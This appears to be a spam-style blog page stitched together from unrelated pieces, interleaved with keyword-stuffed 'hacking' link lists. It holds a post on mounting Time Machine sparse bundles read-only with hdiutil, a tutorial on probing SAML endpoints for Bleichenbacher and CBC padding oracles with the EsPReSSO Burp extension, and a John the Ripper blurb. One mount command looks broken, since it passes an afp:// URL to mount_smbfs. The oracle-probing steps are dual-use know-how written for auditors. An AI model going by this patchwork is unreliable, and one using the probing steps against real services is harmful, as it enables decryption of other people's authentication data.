YAT (yet another tutorial) recommended that I can just easily browse the content of the backup from the Finder by double-clicking on the sparse bundle file. After clicking on it, I can see the disk image on the left part of the Finder, attached as a new disk.
Well, this is true, but because of some bug, when you connect to the Time Capsule, you don't see the sparse bundle file. And I got inconsistent results, for the WD NAS, double-clicking on the sparse bundle did nothing. For the Time Capsule, it did work.
At this point, I had to leave the location where the backup was present, and I only had remote SSH access. You know, if you can't solve a problem, let's complicate things by restrict yourself in solutions.

Finally, I tried to check out some data forensics blogs, and besides some expensive tools, I could find the solution.

The solution

Finally, a blog post provided the real solution - hdiutil.
The best part of hdiutil is that you can provide the read-only flag to it. This can be very awesome when it comes to forensics acquisition.


To mount any NAS via SMB:
mount_smbfs afp://<username>@<NAS_IP>/<Share_for_backup> /<mountpoint>

To mount a Time Capsule share via AFP:
mount_afp afp://any_username:password@<Time_Capsule_IP>/<Share_for_backup> /<mountpoint>

And finally this command should do the job:
hdiutil attach test.sparsebundle -readonly

It is nice that you can provide read-only parameter.

If the backup was encrypted and you don't want to provide the password in a password prompt, use the following:
printf '%s' 'CorrectHorseBatteryStaple' | hdiutil attach test.sparsebundle -stdinpass -readonly

Note: if you receive the error "resource temporarily unavailable", probably another machine is backing up to the device

And now, you can find your backup disk under /Volumes. Happy restoring!

Probably it would have been quicker to either enable the remote GUI, or to physically travel to the system and login locally, but that would spoil the fun.

Related links


  1. Hacking Mifare
  2. Hacking Hardware Tools
  3. Rfid Hacking
  4. Programas De Hacker
  5. Wargames Hacking
  6. Hacking Code
  7. Body Hacking
  8. Growth Hacking Sean Ellis

Probing For XML Encryption Weaknesses In SAML With EsPReSSO

Security Assertion Markup Language (SAML) is an XML-based standard commonly used in Web Single Sign-On (SSO) [1]. In SAML, the confidentiality of transferred authentication statements against intermediaries can be provided using XML Encryption [2]. However, implementing XML Encryption in a secure way can be tricky and several attacks on XML Encryption have been identified in the past [3] [4]. Therefore, when auditing a SAML endpoint, one should always consider testing for vulnerabilities in the XML Encryption implementation.

This blog post introduces our latest addition to the SAML Attacker of our BurpSuite extension EsPReSSO: the Encryption Attack tab. The new tab allows for easy manipulation of the encrypted parts within intercepted SAML responses and can, therefore, be used to quickly assess whether the SAML endpoint is vulnerable against certain XML Encryption attacks.


Weaknesses of XML Encryption

Implementations of XML Encryption can be vulnerable to adaptive chosen ciphertext attacks. This is a class of attacks in which the attacker sends a sequence of manipulated ciphertexts to a decryption oracle as a way to gain information about the plaintext content.
Falsely implemented XML Encryption can be broken using:
  • an attack against the CBC-mode decryption (quite similar to a padding oracle attack) [3] or
  • a Bleichenbacher attack against the RSA-PKCS#1 encryption of the session key  [4].
SAML makes use of XML Encryption and its implementations could, therefore, also be vulnerable to these attacks.

XML Encryption in SAML

To support confidential transmission of sensitive data within the SAML Assertion, assertions can be encrypted using XML Encryption. An EncryptedAssertion is shown in the abridged example below.

<EncryptedAssertion>
  <EncryptedData>
    <EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#aes128-cbc"/>
    <KeyInfo>
      <EncryptedKey>
        <EncryptionMethod Algorithm="http://www.w3.org/2001/04/xmlenc#rsa-1_5"/>
        <CipherData>
          <CipherValue>
            [...]
          </CipherValue>
        </CipherData>
      </EncryptedKey>
    </KeyInfo>
    <CipherData>
        <CipherValue>
          [...]
        </CipherValue>
    </CipherData>
  </EncryptedData>
</EncryptedAssertion>

The EncryptedAssertion contains an EncryptedData element, which in turn is the parent of the EncryptionMethod, KeyInfo, and CipherData elements.  SAML makes use of what is referred to as a hybrid encryption scheme. This is done using a session key which symmetrically encrypts the payload data (the example uses AES-128 in CBC mode), resulting in the ciphertext contained in the EncryptedAssertion/EncryptedData/CipherData/CipherValue child element. The session key itself is encrypted using an asymmetric encryption scheme. In our example, RSA-PKCS#1.5 encryption is used with the public key of the recipient, allowing the contents of the the EncryptedKey child element to be derived from the KeyInfo element. 

Encryption Attacker

Our BurpSuite extension EsPReSSO can help detect vulnerable implementations with the newly integrated Encryption Attacker within EsPReSSO's SAML module.

Once a SAML response which contains an EncryptedAssertion has been intercepted, open the SAML tab, select the Attacks pane, and choose Encryption from the dropdown menu. This works in Burp's Proxy, as well as in the Repeater tool, and is depicted below.
As sketched out above, the symmetric session key is encrypted using the recipient's public key. Since the key is public, anybody can use it to encrypt a selected symmetric key and submit a valid encryption of arbitrary messages to the recipient. This is incredibly helpful because it allows us to produce ciphertexts that decrypt the chosen plaintexts. To accomplish this, one can purposefully send invalidly padded messages, or messages containing invalid XML, as a method to trigger and analyze the different reactions of the decryption endpoint (i.e, turning the endpoint into a decryption oracle). To facilitate these investigations, the new Encryption Attacker makes this process dead simple.
The screenshot above shows the essential interface of the new encryption tab:
At the top, the certificate used to encrypt the symmetric session key can be pasted into the text field. This field will be pre-filled automatically if the intercepted SAML message includes a certificate in the KeyInfo child element of the EncryptedData element. The Update Certificate checkboxes above the text area can be used to include the certificate in the manipulated SAML message.
In the Symmetric Key text field, the hexadecimal value of the symmetric session key can be set. Choose the asymmetric algorithm from the dropdown menu and click Encrypt key -- this will update the corresponding KeyInfo elements of the intercepted SAML message. 

The payload in the text area labeled XML data can now be entered. Any update in the XML data field will also be reflected in the hexadecimal representation of the payload (found on right of the XML data field). Note that this is automatically padded to the blocklength required by the symmetric algorithm selected below. However, the payload and the padding can be manually adjusted in the hex editor field.

Eventually, click the Encrypt content button to generate the encrypted payload. This will apply the changes to the intercepted SAML message, and the manipulated message using Burp's Forward or Go button can now be forwarded, as usual.

Probing for Bleichenbacher Oracles

Bleichenbacher's attack against RSA-PKCS1 v1.5 encryption abuses the malleability of RSA to draw conclusions about the plaintext by multiplying the ciphertext with adaptively chosen values, and observing differences in the received responses. If the (error-) responses differ for valid and invalid PKCS1 v1.5 ciphertexts, Bleichenbachers' algorithm can be used to decrypt the ciphertext without knowing the private key [6].

To determine whether or not a SAML endpoint is vulnerable to Bleichenbacher's Attack, we simply need to check if we can distinguish those responses received when submitting ciphertexts that are decrypted into invalidly formatted PKCS1 v1.5 plaintexts, from the responses we receive when sending ciphertexts that are decrypted into validly formatted plaintexts. 

Recall that PKCS1 v1.5 mandates a certain format of the encrypted plaintext, namely a concatenation of a BlockType 00 02, a randomized PaddingString (PS) that includes no 00 bytes, a 00 (NULL-byte) as delimiter, and the actual plaintext message. The whole sequence should be equal in size to the modulus of the RSA key used. That is, given the byte length k of the RSA modulus and the message length |m|, PS has the length |PS| = k - 3 - |m|. Furthermore, PKCS1 v1.5 demands that |PS| to be at least eight bytes long [5]. 

In SAML, the recipient's public key is usually known because it is published in the metadata, or even included in the EncryptedAssertion. For this reason, we do not need to fiddle around with manipulated ciphertexts. Instead, we simply submit a validly formatted RSA-PKCS1 v1.5 encrypted message and an encrypted message which deciphers into an invalidly formatted plaintext. As an example, assume an RSA public key of 2048 bits which we want to use to encrypt a 16 byte session key `01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10` (hexadecimal representation). |PS|$ is $2048/8 - 3 - 16 = 237, so a valid PKCS1 v1.5 plaintext, ready to be encrypted using `AA` for all 237 padding bytes, could look like the listing shown below.

00 02 AA AA AA AA AA AA AA AA AA AA AA AA AA AA
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA 00
01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
In the Encryption attack pane of EsPReSSO, ensure that the correct public key certificate has been added to the Certificate field. Insert a valid plaintext, such as the one above, into the Symmetric Key field and select Plain RSA encryption from the Algorithm drop down menu. Click the Encrypt button to compute the RSA transformation and apply the new EncryptedKey element to the intercepted SAML message. Now, submit the message by clicking Burp's Go or Forward button and carefully inspect the response.

Next, repeat the steps outlined above, but this time submit an invalid PKCS1 v1.5 message. For example, consider using an invalid BlockType of `12 34` instead of `00 02`, or replace the `00` delimiter so that the decryptor is unable to determine the actual message after decrypting the ciphertext. If you are able to determine from the recieved responses whether or not the submitted ciphertext decrypted into a valid PKCS1 v1.5 formatted plaintext, chances are high that the decryptor can be used as a Bleichenbacher oracle. Don't forget to take into account the actual XML data, i.e., the assertion encrypted with the new session key; by submitting valid or invalid XML, or by removing signatures from the SAML message or the assertion you may increase your chances of detecting differences in the returned responses.

Probing for Oracles in CBC-Mode Decryption

Another known attack on XML Encryption is aimed at the Cipher Block Chaining (CBC) mode, which can be used with the block ciphers AES or 3DES [2]. The attack is described in detail in this referenced paper [3] and is quite similar to Padding-Oracle attacks on CBC mode; the malleability of CBC mode encryption enables the attacker to perform a bytewise, adaptive manipulation of the ciphertext blocks which are subsequently sent to the decryptor. In most cases, the manipulated ciphertext will not decrypt to valid XML and an error will be returned. Sometimes, however, the plaintext will be parsed as valid XML, in which cases an error is thrown later on at the application layer. The attacker observes the differences in the responses in order to turn the decryptor into a ciphertext validity oracle which can be used to break the encryption.  Due to some particularities of the XML format, this attack can be very efficient, enabling decryption with about 14 requests per byte, and it is even possible to fully automate the process [7].

In order to determine if a particular SAML service provider is vulnerable to this attack, we can avoid the cumbersome ciphertext manipulation, if we are in possession of the decryptor's public key:
In the Encryption Attacker tab of EsPReSSO, add the public key certificate to the Certificate field (if necessary) and insert a symmetric key of your own devising into the  Symmetric Key text field. Select an appropriate RSA encryption method and click the Encrypt button to apply the new EncryptedKey element to the original SAML message. 

An XML message can now be inserted into the XML data text field. Select a CBC mode encryption algorithm and click Encrypt to apply the changes. As in the example above, press Burp's Go or Forward button to send the message and carefully inspect the response. Try sending invalid XML, e.g., by not closing a tag or using the `&` character without a valid entity and keep an eye open for differences in the returned responses. To manipulate the padding, the text field on the right side shows the hexadecimal representation of the plaintext, including the CBC padding. If you send a single block and set the last byte, which indicates the padding length to the blocksize, i.e. 16 or 0x10 for AES, the ciphertext should decrypt into an empty string and is generally considered "valid" XML.

Please refer to the original paper for more details, tips, and tricks for performing the actual attack [3]. 

Summary

The new XML Encryption attacker included in EsPReSSO can help security auditors to quickly assess if a SAML endpoint is vulnerable to known attacks against XML Encryption. To this end, the decryptor's public key is used in order to send suitable test vectors that can be provided in plaintext. Ciphertext manipulation is, therefore, not required. The actual process of decrypting an intercepted SAML message is, however, considered out of scope and not implemented in EsPReSSO.

In case you wonder how XML Encryption can be used in a secure fashion, here are some considerations [6]:
  • Always use an authenticated encryption mode such as AES-GCM instead of the CBC-mode encryption.
  • Using RSA-PKCS1 v1.5 within XML Encryption is particularly difficult to do in a secure manner, and it is recommended to use RSA with Optimal Asymmetric Encryption Padding (OAEP) instead [2].
  • Apply a digital signature over the whole SAML response, and ensure it is properly validated before attempting to decrypt the assertion. This should thwart the attack as a manipulated response can be recognized as such and should be rejected.
----------

Read more


John The Ripper


"A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...

Website: http://www.openwall.com/john

Related posts

  1. Libros Hacking Pdf
  2. Drupal Hacking
  3. Amiibo Hacking
  4. Curso De Growth Hacking
  5. Hacking Definicion
  6. Hacking Raspberry Pi
  7. Curso Hacking Gratis
  8. Fake Hacking
  9. Hacking In Spanish
  10. Drupal Hacking
  11. Tecnicas De Hacking
  12. Hacking Meaning
  13. Hacking Background
  14. Arduino Hacking
  15. House Hacking
  16. Hacking Videos